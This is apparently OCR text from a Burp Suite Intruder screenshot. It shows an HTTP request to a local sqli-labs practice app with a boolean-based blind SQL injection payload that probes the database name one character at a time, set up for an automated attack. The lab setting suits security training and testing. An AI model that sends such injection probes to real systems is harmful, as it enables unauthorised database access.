 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions
- see help for full details.
Attack type: Sniper
GET /sqli-labs-php7-master/Less-5/?id=§1%20and%20left(select%20database(),1)=%27s%27%20--+§ HTTP/1.1
Host: localhost:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
2
Add §
Clear §
Auto §
Refresh
1
? < + > Type a search term 0 matches Clear
在这里输入你要搜索的内容
Ae Pr X T